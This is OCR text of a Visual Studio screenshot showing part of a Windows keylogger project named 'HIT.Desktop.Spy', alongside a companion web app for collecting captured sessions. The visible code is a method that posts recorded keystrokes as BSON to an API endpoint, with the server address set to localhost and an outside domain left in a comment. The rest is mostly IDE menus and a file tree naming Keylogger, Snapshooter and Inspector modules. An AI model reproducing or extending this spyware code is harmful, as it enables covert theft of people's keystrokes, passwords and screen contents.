 HIT (Debugging) - Microsoft Visual Studio
1
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Web Essentials Analyze Window Help
Ivan Nikolaev Kolev
IK
Debug Any CPU HIT.Web Continue Application Insights (4)
Disassembly Keylogger.cs* Snapshooter.cs Inspector.cs Startup.cs SessionsController.cs IntExtensions.cs TestController.cs
HIT.Desktop.Spy HIT.Desktop.Spy.Keylogger SendKeysPressedAsync(IList<string> data)
77 };
78
79 using (var client = new HttpClient())
80 {
81 // Set the API base address
82 client.BaseAddress = new Uri("http://localhost:62164/");
83 //client.BaseAddress = new Uri("http://craftcluster.com/");
84
85 // Set the Accept header for BSON
86 client.DefaultRequestHeaders.Accept.Clear();
87 client.DefaultRequestHeaders.Accept.Add(
88 new MediaTypeWithQualityHeaderValue("application/bson"));
89
90 // POST using the BSON formatter
91 var bsonFormatter = new BsonMediaTypeFormatter();
92 var result = await client.PostAsync("api/Sessions/PostKeysPressed", model, bsonFormatter);
93
94 result.EnsureSuccessStatusCode();
95 }
96 }
97 }
98 }
99
169 %
Package Manager Console
Package source: All Default project: Web\HIT.Web
Package Manager Console Host Version 3.4.4.1321
Type 'get-help NuGet' to see all available NuGet commands.
169 %
Error List Output Package Manager Console Locals Watch 1 Tasks
Immediate Window
Call Stack Exception Settings Immediate Window
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'HIT' (6 projects)
Common
Desktop
C# HIT.Desktop.Spy
Properties
References
App.config
C# Inspector.cs
C# IRunnable.cs
C# Keylogger.cs
C# Keys.cs
packages.config
C# Snapshooter.cs
C# Startup.cs
C# HIT.Desktop.Spy.Offline
Web
HIT.Web
Properties
References
App_Data
App_Start
Content
Controllers
C# AccountController.cs
C# HomeController.cs
C# ManageController.cs
C# SessionsController.cs
C# TestController.cs
fonts
Models
Scripts
Views
ApplicationInsights.config
favicon.ico
Global.asax
packages.config
Project_Readme.html
C# Startup.cs
Web.config
C# HIT.Web.Infrastructure
C# HIT.Web.ViewModels
Solution Explorer Properties
Ready Ln 94 Col 17 Ch 17 INS 0 7 Keylogger-For-Windows-OS master
Fz
ENG
1:51 AM
12/24/2016
1